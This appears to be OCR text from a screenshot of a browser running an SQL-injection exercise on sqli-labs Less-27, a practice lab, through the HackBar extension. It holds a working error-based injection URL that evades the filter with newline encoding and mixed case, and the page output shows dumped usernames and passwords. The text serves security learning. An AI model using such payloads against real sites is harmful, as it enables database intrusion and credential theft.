 Less-27 Trick with SELECT & UNI
sql/Less-27/?id=1'%0Aand%0Aextractvalue(1,concat(0x7e,(sELEct%0Agroup_concat(username,0x3a,password)%0Afrom
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-27\index.php on line 36
XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://sql/Less-27/?id=1%27%0Aand%0Aextractvalue(1,concat(0x7e,
(sELEct%0Agroup_concat(username,0x3a,password)%0Afrom%0Asecurity.users)))and%271%27=%271
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All